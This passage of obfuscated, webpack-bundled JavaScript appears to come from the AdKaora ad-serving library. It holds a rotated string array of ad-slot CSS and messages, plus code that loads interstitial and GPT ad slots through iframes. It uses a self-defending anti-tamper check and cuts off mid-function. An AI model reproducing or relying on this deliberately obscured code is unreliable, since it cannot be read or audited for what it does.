pace/?','_interstit','references','\x20\x20\x20\x20right:','length','tzPiL','lled-ifram','+\x2036px)\x20!i','([id*=\x22Fla','creativele','\x20100px;\x0a}\x0a','\x0adiv[id^=\x22','p://com.go','-transitio','re\x20{\x0a\x20\x20\x20\x20h','px;\x0a\x20\x20\x20\x20di','rgin-top:\x20','me\x20+\x20div.a','start','llListener','b.adkaora.','\x20#adk_labe','promises','g\x20{\x0a\x20\x20\x20\x20po','\x20JSON\x20data','0;\x0a\x20\x20\x20\x20fon','t\x20{\x0a\x20\x20\x20\x20le','AdK','data-id','ACpD;;IAEI','isAmpGoogl','xFlag\x20{\x0a\x20\x20','stener','and\x20\x27event','ush.adk-ve','%27none%27','\x20called\x20fo','var(--impa','3Csvg\x20xmln','orange','supports','bly\x20means\x20','\x20width:\x2010','k-slot.pus','ex\x22]\x20{\x0a\x20\x20\x20',',wCAAwC;IA','-video:not','staging-c','ownDeliver','IACI,eAAe;','alc(100vh\x20','isReady','INTERSTITI','\x20height:\x200','\x20with\x20inte','\x20trovato\x20l','tify-conte',':root\x20{\x0a\x20\x20','^=\x22adk_int','tant;\x0a}\x0a\x0a/','\x20\x20\x20\x20<label','var(--webs','path','ar(--cache','lay:\x201.5s;','z-transfor','e\x20adk_impa','6BAA6B;AAC',')\x20!importa','ant;\x0a\x20\x20\x20\x20m','-reduced-h','(var(--imp','a-outside-','\x0a\x20\x20\x20\x20min-h','dk_impact-','ng-x::befo','anslateY(c','\x2050,\x200.75)',';AACb;;AAE','flyonly','%\x20!importa','al\x22].adk-f','ices','oter\x22>\x0a\x20\x20\x20','\x20\x20\x20animati','\x20===\x20true]','\x22adk-hidde','reativeles','mpleted','rB;IACI,kC','adk_closin','\x20is\x20needed','\x20var(--imp','\x20\x20\x20-o-tran','box-shadow','e_input\x22\x20c','r\x22></div>\x0a','OGRyF','/*#\x20','\x20pointer;\x0a','ion:\x20fixed','\x20none\x20!imp','isChangeNe','ateY(-50%)','-container','default','sing\x22></di','adk','\x20\x20\x20\x20--impa','\x20\x20overflow','g\x20the\x20same','ll:\x20#fff;\x0a','restoreCmp','vfQBA',':\x2010px;\x0a\x20\x20','adius:\x20100','-height)\x20+','EQAhc','includes','ADK\x20Non\x20ho','sgDGa','ideo\x202.0\x20*','toString','cmp','PageValid]','isabled()\x20','\x20\x20\x20backgro','adk-slot.i','ractionClo','er_close_i','ssage\x20info','h:\x20100vw;\x0a','x)\x20!import','].adfm-pos','atob','ht)\x0a\x20\x20\x20\x20)\x20','YhSsV','class*=\x22ad','100%\x20-\x20var','\x2052px;\x0a}\x0a\x0a','(.adk-redu','se-in;\x0a\x20\x20\x20','dk_label.a','closing','\x20\x20\x20\x20justif',';\x20padding:','referrer','er\x20timeout','https://pu','none;\x0a\x20\x20\x20\x20','a:applicat','nt;\x0a\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20m','e.celtra-o','lumn;\x0a\x20\x20\x20\x20','\x0a}\x0a\x0adiv[id','undefined','nimation-f','te-header-','debug','\x20)\x20!import','\x20min-width','right:\x20cal','_close_inp','isDeletabl',';AAEA;;IAE','ght:\x20100%;','DkCpC','MXtSm','div\x20class=',',iCAAiC;AA','[isSlotDel','ff;\x0a\x20\x20\x20\x20di','less\x20{\x0a\x20\x20\x20','CxC,aAAa;I','or\x20slot:\x20','\x20\x20top:\x2012p','top:\x2050%\x20!','B;IACnB,0B','Tslot]\x20','TZnAK','update','/svg+xml,%','CvB,mBAAmB','7round%27\x20','cssText','closed\x20div','return\x20thi','\x20\x20\x20\x20positi','y:\x20none;\x0a\x20','ft:0px;\x0a}\x0a','\x0a\x20\x20\x20\x20z-ind','mation-fil','300ms\x20ease','label','isArray','adk_2page','0%;\x0a\x20\x20\x20\x20he','CI,YAAY;QA','neGPT','00%;\x0a\x20\x20\x20\x20m','for=\x22strip','header\x22></','-name:\x20adk','https://st','search','e-header-h','100vh;\x0a\x20\x20\x20','\x20\x20\x20\x20displa','\x27t\x20know\x20if','-push\x20adk-','Mapping]\x20n','h\x20the\x20publ','op:\x20var(--','\x20+\x2053px\x20+\x20','r-height);','innerHTML','\x20viewBox=%','isNaN','2px;\x0a}\x0a\x0a#a','rowser','timer,\x0a.ad','s\x20adk_impa','h:\x20100%;\x0a}','round-repe','x\x203px\x20rgba','requestBid','atClosing','\x0adiv.push.','sform:\x20tra','\x20#000;\x0a\x20\x20\x20','de:\x20forwar','trackWebsi','\x20slots\x20ava','av-pushdow','ot.adk-int','cPdCx','querySelec','Google\x20div','android-ap',';AAEA;IACI','BSqsb','cmd','ity:\x200;\x0a\x20\x20','exports','\x20\x20height:\x20','to\x20make\x20a\x20','me\x20{\x0a\x20\x20\x20\x20w','ansform-or','IACT,OAAO;','\x20\x20right:\x200','yZZxD','6YkGUOu','HilYZ','he\x20\x27insert','iv.adk-fil','ion-delay:','nsform:\x20tr','\x20pixels\x20fo','{\x0a\x20\x20\x20\x20z-in','ounter','meters.','efore\x20{\x0a\x20\x20','adk-disabl','B,WAAW;IAC','adk-header','mplate\x20hea','[id^=\x22adk_','10px;\x0a\x20\x20\x20\x20','ion:\x20adk_f','IACb,aAAa;','css','23px;\x0a\x20\x20\x20\x20','bkit-backd','ht:\x20100px;','margin','IACZ,WAAW;','CAAwC;QACx','content','ACJ;;AAEA;','translateX','container,','-\x2053px\x20-\x20v','Btzmb','iner)\x20{\x0a\x20\x20','ct-video,\x0a','AC3C,uBAAu',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','replace','impact-vid','\x20\x20\x20top:\x20ca','\x20adk-reduc','losing-x\x22>','keys','lor:\x20black','[convertOb',',cAAc;IACd','_close::be','led)\x20.adk-','ACpC,eAAe;','KTOmo','QPmaL','headerBidd','able-nav\x20{','https://cd','I,0BAA0B;A','customAdkI','width:\x2036v','\x20\x20\x200%\x20{\x0a\x20\x20','rnalBiddin','use','DNmHR','change','\x20\x20margin:\x20','\x20header\x20an','consoleErr','iv\x20id=\x22adk','[Broadcast',':\x2025px;\x0a}\x0a','yxrkH','ant;\x0a}','ess-passba','ith\x20a\x20scro','\x20\x20\x20\x20min-wi',';\x0a\x20\x20\x20\x20box-','OAAO;IACP,','\x20\x20\x20\x20\x20<inpu','ent','fPageSlot','ont-size:\x20','(-50%)\x20tra','alidator\x20i','-iframe','C3B;;AAEA;',':\x2053px;\x0a\x20\x20','adkInterac','rwards;\x0a\x20\x20','6fcd2021d9','t;\x0a}\x0a/*\x20FI','ody-amp\x20di','rtant;\x0a\x20\x20\x20','cheGoogle\x20','g\x22\x20class=\x22','inload','w-popups-t','AKC;;AAED;','Nmrgv','eader,\x0adiv','mpactVideo','v\x20{\x0a\x20\x20\x20\x20z-','BhNbD','\x20\x20\x20\x20\x20\x20heig','\x20\x20\x20\x20animat','\x20\x20\x20\x20\x20\x20\x20tra','(--website','ain','-impact-vi','uUlCw','iframe\x20{\x0a\x20','th\x20data:','\x0a#adk_time','AgfIs','bject]\x20','\x20user\x20scro','analytics','-shadow:\x200','_label\x20{\x0a\x20','t;\x0a\x20\x20\x20\x20top',':\x20static;\x0a','\x0a\x20\x20\x20\x20backg','-filled-if','1.0','-content:\x20','width:\x20100','uD;AACvD;;','adk_footer','00%\x20{\x0a\x20\x20\x20\x20','oLabelSlid','iv\x20class=\x22','cabili\x20per','dius:\x203px;','AAc;AAClB;','erstitial\x20','rom\x20publis','parentObje','s\x20site\x20tab','visible','jC;;AAEA;I','lot','scrollY','ight);\x0a\x20\x20\x20','l(\x22data:im','%;\x0a\x20\x20\x20\x20-we','\x20Tracking\x20','TbUUo','solved...','./temp-lib','t(.celtra-','g-x','IAChB,iBAA','rrentColor','\x20FINE\x20-\x20TE','originalPu','byGxr','16.5vw;\x0a\x20\x20','LOMXq','userAgent','osition:fi','acity:\x200;\x0a','dk-header\x22','p\x20div[id^=','ventory-el','footer','layerVersi','\x20slot\x20foun','losing-x,\x0a','eight))\x20!i','v>\x0a\x20\x20\x20\x20</d','i\x20elementi','ght)\x20+\x208vh','publicPath','\x20border:\x20n','beforeOnDe','n-wrapper','AgB;IAChB,','splay:\x20non','schain','--\x20*/\x0adiv.','site-heade','AAiC;IACjC',',wCAAwC;AA',';;AAEA;IAC','deliver','B,MAAM;IAC','educed-hei','trip:has(d','keyValuePa','dsc','space/libr','e-linecap=','n\x20object','close\x20{\x0a\x20\x20','tId','t]\x20defineS','k-complete','on-duratio','k.adkaora.','ip-close\x22\x20','l-closing:','71.5%27\x20st','divInjecti','.right,\x0a.a','nt;\x0a}\x0a\x0a#ad','touchstart','ads().isIn','ss/adk-tem',':\x20calc(0px','ing','h));\x0a\x20\x20\x20\x20}','\x20\x20\x20display','h:\x20none;\x0a}','ner\x20>\x20ifra','desktop','hasOwnProp','top:\x2012px;','.adk-cache','setAttribu',':\x20100vw;\x0a\x20','nt]\x20item\x20h','-height:\x20v','currentScr','defineProp','stitial.la','dLSOw','\x22adk_skysc',',aAAa;AACj','AACf;;AAEA','ctVideoRed','data','index:\x20999','blisherCon','\x0a#adk_clos','width:\x20var','ce=label&u','E;AAClE;;I','rgetWindow','ogle.andro','\x2036px)\x20!im',',qBAAqB;AA','ial0-creat','zedGPTslot','class~=\x22ce','on\x20allow-p','WAAW;AACf;','teClusterC','sByClassNa','<div\x20class','onsoleMess','obj','r]\x20Pushdow','}\x0a\x0a#adk_dx','ra\x20del\x20for','NldSa','ventOnGA4]','8\x20!importa','from','r;\x0a\x20\x20\x20\x20jus','defer','eElement',')\x20+\x20var(--','36cm5d','nt;\x0a}\x0a\x0a/*\x20','_debug\x20','-x.adk-isV','c(var(--we','op:\x20calc(v','not\x20deleta','slice','roke-linec',';;IAGI,aAA','ause\x20is\x20dy','und:\x20black','\x20(backward',')\x20detected','\x20\x20\x20width:\x20','6BAA6B;IAC','\x206l12\x2012\x27\x20','n-delay:\x200','eCachePage','sXRZN','dwdYT','C;IACxC,YA','b,uBAAuB;I','stitial\x0a\x20\x20','\x27s\x20event\x20d','v\x20id=\x22adk_','act-video-','igin:left\x20','iC;AACrC;;','\x20\x20top:\x200;\x0a','ht:\x200px\x20!i','Object]\x20Er','I,2CAA2C;I','lid\x20white;','IAChB,eAAe','dk-filled)','e:\x20','-index);\x0a\x20','Bids','ip:has(div','\x20been\x20reso','titial:has','div\x20id=\x22ad','sChannel','icBannerCa','adk-on-int','1.5\x27\x20strok','hecked),\x0ad','er,\x0a#adk-b','d\x20{\x0a\x20\x20\x20\x20an',':\x2036px\x20!im','99;\x0a\x20\x20\x20\x20wi','00%;\x0a\x20\x20\x20\x20o','\x22\x20class=\x22a','strip_adk:','A,oDAAoD;A','solute;\x0a\x20\x20','sktop','SfTIg','t;\x0a\x20\x20\x20\x20hei','adk-reduce','349ZKzYsx',';IAEI,OAAO','ackground:','0%)\x20!impor','dk-reduced','dk-strip.a','splay:\x20fle','insert','d):has(inp','t-family:\x20','AAuC;IACvC','adk-custom','AAgE;IAChE','ss=\x22adk-sl','\x2037%);\x0a\x20\x20\x20','ydokT','l-creative','Tslot]\x20goo','ss/adk-hea','\x20100%\x20!imp','beforeForm','eryString.','\x20FIX\x20GOOGL','9s;\x0a\x20\x20\x20\x20an',';\x0a\x20\x20\x20\x20max-','rstitial-z','ght:\x2036px\x20','100vw\x20-\x20va','ohFEf','\x200;\x0a\x20\x20\x20\x20z-','on\x20require','\x0a#adk_labe','ne-height:','[pamelaEve','liding;\x0a\x20\x20','anchored','\x20\x20align-it','CrB;;IAEI,','roke=%27cu','-creativel','at:\x20inheri','d^=\x22adk_in','imation:\x20a','\x0a#adk-body','\x20#ffffff91','splice','erType:\x20','BAAsB;AAC1','some','ial_deskto','error__','\x20\x20\x20\x20z-inde','6072384vnwZhP','ll\x20thresho','calc(100vw','div>\x0a\x20\x20\x20\x20<','\x20height:\x20c','detected\x20f','x:\x20-1;\x0a}\x0a\x0a',')\x20-\x2015px)\x20','lot\x20div[id','\x20right:\x2010','jXqjf',';IACI;QACI','6b#\x20Demand','resource','\x20\x20\x20\x20border','kTLwj','illed)\x20{\x0a\x20','for','IACP,WAAW;','lots\x20:=>\x20','-width:\x2010','0\x200\x20/\x2069%)','5);\x0a}\x0a\x0adiv','me-contain','k-filled),','[defineKey','erogationC','AL\x20SU\x20WEB\x20','teSlot]\x20','needQuotes','dth:\x200px\x20!','boolean','\x0a}\x0a\x0a.adk-s','atic.video','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','loadAdv','send_to','gage.adkao','nto\x20trackA','eted)\x20{\x0a\x20\x20','div>\x0a*/\x0a\x0a.','add','!important','AAEA;;IAEI','%;\x0a\x20\x20\x20\x20min','n\x20array','ring:\x20','ht)\x20!impor','te-height)',';\x0a\x20\x20\x20\x20heig','adk_timer\x20',']\x20Slot\x20to\x20','\x20Can\x27t\x20det','ror\x20while\x20','updater','border-rad','*.adk-fill','ax-height:','egoogle-he','createElem','put\x22></lab','lC,gBAAgB;','reduce','GLE\x20CLASS\x20','leRequest','2162526201','on-name:\x20a','div#adk_im','ge:\x20stop\x20t','sBAAsB;IAC','parentElem','t-video:ha','AEA;IACI,k','alObserver','\x20\x20\x20\x20</div>','k_intersti','ition:\x20fix','\x20{\x0a\x20\x20\x20\x20fon','d,\x0adiv.adk','t\x20an\x20objec','-in;\x0a\x20\x20\x20\x20a','tialUI\x0a\x20\x20\x20','top:\x200;\x0a\x20\x20','om/gtag/js','E\x20*/\x0a:root','her\x27s\x20side','3s\x20ease-in','motomais.m','lc(var(--c','30px;\x0a\x20\x20\x20\x20','I,iBAAiB;A',';AACvD;;AA',':\x20darkred;','index:\x20var','\x205.5vw;\x0a}\x0a','Settings','l-z-index)','Google\x20#dx','rCxhU','splay:\x20blo','rary/src/c','eight)\x20-\x20v','padding:\x204','o-reduced-','_npa','ortant;\x0a}\x0a','identifier','emplateInt','OXDvC','k-slot\x20adk','/%3E%3C/sv','t\x20page','\x20\x20\x20\x20font-f','enableSing','l(\x22./adk-t','adk_timer','ck;\x0a}\x0a\x0a/*\x20','ate:\x20','>\x20div.celt','itial\x22].ad','s=%27http:','B;IAChB,qD','AmB;IACnB,','lZCno','al.adk-clo','dth)\x20-\x2015p','xed;\x0a\x20\x20\x20\x20z','</label>\x0a\x20','ight)\x20+\x2036','amd','w;\x0a\x20\x20\x20\x20hei','l.adk-stri','parentWind','alc(0px\x20+\x20','kfCDK','\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20','setTargeti','removeItem','orwards;\x0a\x20','\x20\x20left:\x2050','xslXe','\x0a}\x0a\x0adiv#ad','YdKvw','ra.impactV','adk-strip-','reduced\x20{\x0a','layer','w,\x20continu','adkBranch','A;;IAEI,4F',';IACZ,cAAc','\x20\x20content:','\x20}\x0a}\x0a\x0a#adk',',\x20.notrans','origin','ced\x20#adk_c',')\x20.adk-dis','t-weight:\x20','y:\x20sans-se','age\x20for:\x20','100%;\x0a\x20\x20\x20\x20','font-famil','\x20\x20\x20\x20\x20heigh','p-filter:\x20','ACI,mDAAmD',':\x2030px;\x0a\x20\x20','anslate:no','\x20slot.\x20Ple','X\x20GOOGLE\x20*','YjRGI','\x20+\x208vh)\x20!i','SS\x20QUANDO\x20','defineSlot','width','for\x20slot:\x20','Xwqxb','sition:\x20ab','iv>\x0a\x20\x20\x20\x20</',']\x20User\x20int','Kaora.debu','\x20position:','t:\x20var(--i','\x0a@media\x20(m','deo-reduce','tial-closi','lot\x20adk-pu','AAa;AACjB;','uced\x20{\x0a\x20\x20\x20','\x20\x20max-widt','google-vig','dex\x22].adk-','er.adk-rig','divInjecte','nt;\x0a}','ialInterac','ant;\x0a\x20\x20\x20\x20t','string','e=\x22radio\x22\x20','\x0a\x20\x20\x20\x20heigh','der-height','ay:\x20flex;\x0a','click','ideo.adk-c','nimation-d','@supports\x20','skyscraper','igwJt','rDCza','\x20callback','\x20input\x20is\x20','r.left,\x0a.a','advFallbac','\x0a}\x0a\x0a#adk_d','rl(#adk_cl','stitial-z-','ser\x20scroll','argin-top:','preroll_se','3px\x203px\x20rg','template-i','om.pt','frame#adk_','dex:\x20var(-','%;\x0a\x20\x20\x20\x20max','#adk-body-','oogle\x20div[','273807IuqyQp','0875/adgag',';IACtB,aAA','ns\x20to\x20the\x20','Cf,mBAAmB;','broadcastC','nav\x20adk-on','script','\x20adk_fadeI','addService','KIgBJ','\x0a\x20\x20\x20\x20displ','lazyLoadin','lot.skyscr','slot:\x20','adk-push\x20.','r)\x20{\x0a\x20\x20\x20\x20d','rzsJl','adgage-tes','ection:\x20co','titial','AKI,4DAA4D','eight=\x22540',';QACb,iBAA','bXSFJ','Europe/Rom','\x0a*/\x0a\x0a/*\x20te','EA;IACI,gE','dk-slot\x20ad','9B;IACA;QA','-delay:\x200s','-push.adk-','motosport.','\x20{\x0a\x20\x20\x20\x20wid','ObjectToQu','eight:\x20cal','se,\x0alabel.','epeat:\x20inh','uced-width','d:\x20#ffffff','portant;\x0a\x20','0%)\x20transl','lass=\x22adk-','op:0px;\x0a\x20\x20','inejoin=%2','dow:\x200\x20-3p','ync','adk_impact','https://ww','lay:\x20none;',';\x0a\x20\x20\x20\x20widt','\x22adk_foote','5123','as(div.adk','insertStyl','/index.htm','\x20\x20\x20\x20\x20\x20\x20\x20va','AAChD;;AAE','d:\x20#fff;\x0a\x20','trip_adk:h','v>\x0a*/\x0a\x0a.ad','ex-auto\x20{\x0a','sVBGs','js&','pushdown/l','osed\x20#adk_','RBCgp','adk-slot\x20a','getItem','[loadImpac','wE;AAC5E;;','AAiB;AACjB','t))\x20!impor','livered','k-filled\x20{','Error\x20in\x20t','xed;\x0a\x20\x20\x20\x20t','5vw;\x0a\x20\x20\x20\x20p','\x20\x20animatio','arted','options','S;IACT,YAA','g.adk-redu','SysTP','duced-widt','g\x22]),\x0adiv[','4%27\x20strok','\x20\x20\x20\x20\x20\x20disp','setPrivacy','EAJrx','%3Cpath\x20st','\x20\x20\x20\x20left:\x20','preroll_vi','\x0a\x20\x20\x20\x20100%\x20','abel\x20{\x0a\x20\x20\x20','shift','ld\x20{\x0a\x20\x20\x20\x20p','lot\x20adk-st','osition:\x20s','ortant;\x0a\x20\x20','slotDefine','el>\x0a\x20\x20\x20\x20\x20\x20','tial-z-ind','aySlot','assati\x20den','e-nav,\x0a.ad','nt;\x0a}\x0a\x0adiv','mSlotScrip','\x0a\x0a/*\x20Impac','ial\x22]\x20>\x20di','I,uCAAuC;I','Adk','opacity:\x200','page_url','irs','iframe-con','UAAU;IACV,','NKvfS','-template-','data\x20is\x20no','site','for\x20promis','-website-h','-strip,\x0adi','adunit','website-he','osed\x20{\x0a\x20\x20\x20','flex;\x0a\x20\x20\x20\x20','adk-cacheG','byIndex','ynamic:','titial0','_npa/','\x20\x20100%\x20{\x0a\x20','\x20z-index:\x20','terCallbac','performanc','name:\x20adk_','X,YAAY;AAC','height:\x2010','g%3E%0A\x22);','ById',':\x20100%;\x0a\x20\x20','sellerJSON','Module','adk-skyscr','ptions','-filled):h','duced-heig','lay:\x200s;\x0a\x20','ractionSet','video,\x0aifr','webpack\x20er','t);\x0a\x20\x20\x20\x20po','/\x0a:root\x20{\x0a','environmen','doubleInte','-slot.adk-','[ObjectMod','[erogation','erstitial.','s\x20\x27id\x27,\x20\x27e','\x20id=\x22adk_c','sition:\x20fi','Y;AAChB;;A','nt;\x0a\x20\x20\x20\x20-w','iddersRegi','firstChild','ight:\x200;\x0a}','[defineSlo','ACd;AACA;I','ntainer\x20{\x0a','adk_pushdo','base'];a0_0xcf2e=function(){return _0x36e1fd;};return a0_0xcf2e();}function a0_0x422c(_0x27e7b7,_0x30114f){const _0x3a3612=a0_0xcf2e();return a0_0x422c=function(_0x151968,_0x3ae943){_0x151968=_0x151968-0xfe;let _0xcf2e1b=_0x3a3612[_0x151968];return _0xcf2e1b;},a0_0x422c(_0x27e7b7,_0x30114f);}(function(_0x27d73d,_0x5d9471){const _0x393652=a0_0x422c,_0x217de1=_0x27d73d();while(!![]){try{const _0xf006e2=-parseInt(_0x393652(0xa97))/0x1*(parseInt(_0x393652(0x13e))/0x2)+-parseInt(_0x393652(0x3a8))/0x3*(parseInt(_0x393652(0xd15))/0x4)+parseInt(_0x393652(0x6b5))/0x5*(parseInt(_0x393652(0x958))/0x6)+parseInt(_0x393652(0x78d))/0x7+parseInt(_0x393652(0xacb))/0x8+-parseInt(_0x393652(0xbad))/0x9*(-parseInt(_0x393652(0x694))/0xa)+-parseInt(_0x393652(0x15b))/0xb;if(_0xf006e2===_0x5d9471)break;else _0x217de1['push'](_0x217de1['shift']());}catch(_0x4a6298){_0x217de1['push'](_0x217de1['shift']());}}}(a0_0xcf2e,0x6f053),!function(_0x2a6149,_0x232fa3){const _0x5c3bdb=a0_0x422c,_0x3df26e=(function(){let _0x3c018d=!![];return function(_0xc21f86,_0x155d83){const _0x4d5859=_0x3c018d?function(){const _0x560f8a=a0_0x422c;if(_0x155d83){const _0x17fdab=_0x155d83[_0x560f8a(0x31e)](_0xc21f86,arguments);return _0x155d83=null,_0x17fdab;}}:function(){};return _0x3c018d=![],_0x4d5859;};}()),_0x15d6bb=_0x3df26e(this,function(){const _0x2e27cb=a0_0x422c;if(_0x2e27cb(0x6ba)!==_0x2e27cb(0x6ba)){_0x2e27cb(0xb8f)==typeof _0x2fcc2c&&(_0x3db0c4=[[null,_0x45b132,void 0x0]]);var _0x4cccbd={};if(_0x44476f)for(var _0x2a822f=0x0;_0x2a822f<this['length'];_0x2a822f++){var _0x18d4ee=this[_0x2a822f][0x0];null!=_0x18d4ee&&(_0x4cccbd[_0x18d4ee]=!0x0);}for(var _0x3ad31b=0x0;_0x3ad31b<_0x22a47a[_0x2e27cb(0x860)];_0x3ad31b++){var _0x59ef41=[]['concat'](_0x3f071d[_0x3ad31b]);_0x32c36a&&_0x4cccbd[_0x59ef41[0x0]]||(void 0x0!==_0x3e613f&&(void 0x0===_0x59ef41[0x5]||(_0x59ef41[0x1]=_0x2e27cb(0x40e)[_0x2e27cb(0x5df)](_0x59ef41[0x5]['length']>0x0?'\x20'['concat'](_0x59ef41[0x5]):'','\x20{')[_0x2e27cb(0x5df)](_0x59ef41[0x1],'}')),_0x59ef41[0x5]=_0x4b8aa2),_0x411758&&(_0x59ef41[0x2]?(_0x59ef41[0x1]=_0x2e27cb(0x354)[_0x2e27cb(0x5df)](_0x59ef41[0x2],'\x20{')[_0x2e27cb(0x5df)](_0x59ef41[0x1],'}'),_0x59ef41[0x2]=_0xd09572):_0x59ef41[0x2]=_0x20c330),_0x1d5658&&(_0x59ef41[0x4]?(_0x59ef41[0x1]=(_0x2e27cb(0xb97)+'(')['concat'](_0x59ef41[0x4],_0x2e27cb(0x255))[_0x2e27cb(0x5df)](_0x59ef41[0x1],'}'),_0x59ef41[0x4]=_0x5b8b69):_0x59ef41[0x4]=''['concat'](_0x868940)),_0x502237['push'](_0x59ef41));}}else return _0x15d6bb[_0x2e27cb(0x8d6)]()[_0x2e27cb(0x929)](_0x2e27cb(0x4ff)+'+$')['toString']()[_0x2e27cb(0x671)+'r'](_0x15d6bb)[_0x2e27cb(0x929)]('(((.+)+)+)'+'+$');});_0x15d6bb(),_0x5c3bdb(0xd34)==typeof exports&&'object'==typeof module?module[_0x5c3bdb(0x950)]=_0x232fa3():'function'==typeof define&&define[_0x5c3bdb(0xb4c)]?define([],_0x232fa3):'object'==typeof exports?exports[_0x5c3bdb(0xc1c)]=_0x232fa3():_0x2a6149[_0x5c3bdb(0xc1c)]=_0x232fa3();}(self,()=>((()=>{'use strict';const _0x1b8176=a0_0x422c;var _0x3b921c,_0x4e43b7,_0xdd424b,_0x4877f0,_0x8f5f6b={0x39e:(_0x3447af,_0x53e1cf,_0x2ca2bb)=>{_0x2ca2bb['a'](_0x3447af,async(_0x4279d5,_0x1c407e)=>{const _0x2b1afb=a0_0x422c;if('oTXED'!==_0x2b1afb(0xb9a))try{if(_0x2b1afb(0xccc)===_0x2b1afb(0x334)){var _0x4a07db=[][_0x2b1afb(0x5df)](_0x321678[_0x2175a2]);_0x16c21a&&_0x2046ec[_0x4a07db[0x0]]||(void 0x0!==_0x1504e9&&(void 0x0===_0x4a07db[0x5]||(_0x4a07db[0x1]=_0x2b1afb(0x40e)['concat'](_0x4a07db[0x5]['length']>0x0?'\x20'['concat'](_0x4a07db[0x5]):'','\x20{')[_0x2b1afb(0x5df)](_0x4a07db[0x1],'}')),_0x4a07db[0x5]=_0x24453f),_0x52a5ef&&(_0x4a07db[0x2]?(_0x4a07db[0x1]=_0x2b1afb(0x354)[_0x2b1afb(0x5df)](_0x4a07db[0x2],'\x20{')[_0x2b1afb(0x5df)](_0x4a07db[0x1],'}'),_0x4a07db[0x2]=_0x30b85a):_0x4a07db[0x2]=_0x2d659e),_0x1b6cd5&&(_0x4a07db[0x4]?(_0x4a07db[0x1]=(_0x2b1afb(0xb97)+'(')[_0x2b1afb(0x5df)](_0x4a07db[0x4],_0x2b1afb(0x255))[_0x2b1afb(0x5df)](_0x4a07db[0x1],'}'),_0x4a07db[0x4]=_0x2a3dfc):_0x4a07db[0x4]=''['concat'](_0x110369)),_0x31cfe4[_0x2b1afb(0x279)](_0x4a07db));}else{_0x2ca2bb['r'](_0x53e1cf),_0x2ca2bb(0x184);var _0x27e94a=_0x2ca2bb(0x1a9),_0x3f7651=_0x2ca2bb(0x1e2),_0x774760=_0x2ca2bb(0x88),_0x24cd90=_0x2ca2bb(0x393),_0x3c1314=_0x2ca2bb(0x316),_0x56ca49=_0x2ca2bb(0x1da),_0x51bc14=_0x2ca2bb(0xaa),_0x1577c7=_0x2ca2bb(0x1f2),_0x704f7a=_0x2ca2bb(0x1c),_0x40a1f3=_0x2ca2bb(0x7),_0x2a9c54=_0x2ca2bb(0x3b1),_0xecc0a8=_0x2ca2bb(0x35b);window['adkPublish'+_0x2b1afb(0x23a)]={},adkPublisherConfig=_0x27e94a['I'],window['AdKaora']=window[_0x2b1afb(0x834)]||{},AdKaora[_0x2b1afb(0x94e)]={'loadAdv':[]},AdKaora[_0x2b1afb(0x76b)+_0x2b1afb(0xd12)+'er']={},AdKaora[_0x2b1afb(0x9ee)+_0x2b1afb(0xa3c)+_0x2b1afb(0x7e0)]={..._0x27e94a['I']},AdKaora[_0x2b1afb(0xbb2)+_0x2b1afb(0x45c)]=_0x774760['r'][_0x2b1afb(0x716)+'e'](),(0x0,_0xecc0a8['B'])(AdKaora),((async _0x409135=>{const _0x49e5bd=_0x2b1afb;if(!window[_0x49e5bd(0x68c)+_0x49e5bd(0xcd7)+'ow']&&_0x409135[_0x49e5bd(0x60e)+'rgetWindow']){let _0x5eb00c;if(_0x409135[_0x49e5bd(0x60e)+_0x49e5bd(0xa41)][_0x49e5bd(0x7ee)](_0x4a84be=>{const _0xfda56c=_0x49e5bd;_0xfda56c(0x559)==='gZizp'?_0x1dd819['location'][_0xfda56c(0x431)][_0xfda56c(0x8d2)](_0xfda56c(0x2dc)+'view')||_0x10c4d5({'slot':_0x15518a}):!_0x5eb00c&&document['querySelec'+'tor'](_0x4a84be)&&(_0x5eb00c=document[_0xfda56c(0x949)+'tor'](_0x4a84be));}),_0x5eb00c&&_0x5eb00c[_0x49e5bd(0x72d)+_0x49e5bd(0x377)]){if(_0x49e5bd(0x684)===_0x49e5bd(0x6db))_0x3e2bb9[_0x3ba110](_0x333cdf,..._0x4f6c6f);else{const _0x121bb2=window[_0x49e5bd(0x252)+_0x49e5bd(0xd45)+_0x49e5bd(0xd4d)]||'';_0x5eb00c['contentWin'+'dow'][_0x49e5bd(0x347)]['querySelec'+'tor'](_0x49e5bd(0x153)+'ckIframeEx'+'itWayFor-'+_0x121bb2)[_0x49e5bd(0xb11)+_0x49e5bd(0x9a3)]['id']=_0x121bb2+(_0x49e5bd(0xabe)+'ess-passba'+'ck'),_0x5eb00c[_0x49e5bd(0x72d)+'dow'][_0x49e5bd(0x347)]['querySelec'+_0x49e5bd(0x5a5)](_0x49e5bd(0x153)+_0x49e5bd(0x819)+'itWayFor-'+_0x121bb2)[_0x49e5bd(0x6e0)][_0x49e5bd(0xaf4)](_0x49e5bd(0x2c3));const _0x50dcaf=document[_0x49e5bd(0x949)+_0x49e5bd(0x5a5)]('#'+_0x121bb2+(_0x49e5bd(0xabe)+_0x49e5bd(0x99d)+'ck'));let _0x38aff3;_0x50dcaf?.[_0x49e5bd(0x6e0)][_0x49e5bd(0x651)](_0x49e5bd(0x2c3)),_0x50dcaf?.[_0x49e5bd(0x4be)+_0x49e5bd(0x5fa)]('id'),_0x5eb00c[_0x49e5bd(0x72d)+_0x49e5bd(0x377)][_0x49e5bd(0x68c)+_0x49e5bd(0xcd7)+'ow']=!0x0;const _0x7393b4=()=>{const _0xabe488=_0x49e5bd;_0x5eb00c[_0xabe488(0x72d)+_0xabe488(0x377)]?.[_0xabe488(0x834)]?.[_0xabe488(0x61e)+_0xabe488(0x604)+'erCallback'+_0xabe488(0x190)]?.[_0x121bb2]&&(clearInterval(_0x38aff3),_0x5eb00c[_0xabe488(0x72d)+_0xabe488(0x377)][_0xabe488(0x834)][_0xabe488(0x2bf)+_0xabe488(0x499)]={'id':''+_0x121bb2});};return _0x5eb00c[_0x49e5bd(0x72d)+_0x49e5bd(0x377)][_0x49e5bd(0x309)+_0x49e5bd(0x2b2)]=!0x0,void _0x3f7651['z'][_0x49e5bd(0xbb4)](''+_0x409135[_0x49e5bd(0x6ea)],{'type':_0x49e5bd(0x533)+_0x49e5bd(0x5fe),'defer':!0x0},_0x5eb00c[_0x49e5bd(0x72d)+'dow'][_0x49e5bd(0x347)][_0x49e5bd(0x312)])[_0x49e5bd(0x7cf)](()=>{const 